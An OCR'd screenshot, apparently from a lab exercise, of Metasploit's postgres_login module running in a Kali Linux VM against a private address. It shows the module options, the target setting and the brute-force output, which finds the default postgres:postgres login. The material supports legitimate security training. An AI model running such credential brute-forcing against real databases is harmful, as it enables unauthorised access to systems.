 Kali-Linux-2021.3_SSR2022 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~
Descargas
07:59 PM
root@kali: ~
Archivo Acciones Editar Vista Ayuda
msf6 auxiliary(scanner/postgres/postgres_login) > show options
Module options (auxiliary/scanner/postgres/postgres_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing (space-separated) users and passwords, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOST 192.168.1.146
RHOST => 192.168.1.146
msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.146:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.1.146:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.1.146:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.146:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >
CTRL DERECHO
Búsqueda
ESP
19:59
29/05/2024